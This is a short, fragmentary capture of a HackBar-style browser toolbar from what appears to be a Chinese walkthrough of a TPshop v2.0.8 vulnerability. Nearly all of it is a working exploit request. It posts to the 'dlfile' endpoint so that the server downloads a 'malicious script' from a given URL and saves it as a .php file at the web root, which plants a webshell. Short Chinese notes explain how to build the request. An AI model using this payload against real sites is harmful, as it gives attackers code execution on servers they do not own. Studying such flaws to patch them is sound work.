 127.0.0.1:8087/index.php/Home/test/dlfile
百度 <Ctrl+K
最常访问
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1:8087/index.php/Home/test/dlfile
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data file_url=http://127.0.0.1/a.txt&save_to=D:\phpStudy\WWW\cms\TPshop_20171106_v2.0.8\a.php
恶意的脚本，最好是txt 网站绝对路径+创建的文件名
构造一个这样的请求
RESPONDER